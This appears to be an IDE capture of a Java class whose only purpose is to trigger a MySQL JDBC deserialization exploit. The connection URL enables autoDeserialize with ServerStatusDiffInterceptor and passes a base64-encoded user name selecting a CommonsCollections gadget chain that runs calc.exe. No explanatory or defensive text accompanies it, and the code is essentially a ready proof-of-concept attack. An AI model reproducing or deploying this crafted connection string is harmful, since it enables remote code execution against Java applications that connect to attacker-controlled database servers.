 src
main
java
org.example
APP
resources
test
java
target
pom.xml
外部库
临时文件和控制台
3 import java.sql.*;
4
5
6 public class APP {
7 public static void main(String[] args) throws Exception {
8 String ClassName = "com.mysql.jdbc.Driver";
9 String JDBC_Url = "jdbc:mysql://127.0.0.1:59688/test?"+
10 "autoDeserialize=true"+
11 "&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=base64ZGVzZXJfQ0MzMV9jYWxjLmV4ZQ==";
12 String username = "root";
13 String password = "root";
14 Class.forName(ClassName);
15 Connection connection = DriverManager.getConnection(JDBC_Url, username, password);
16 }
}
Run: APP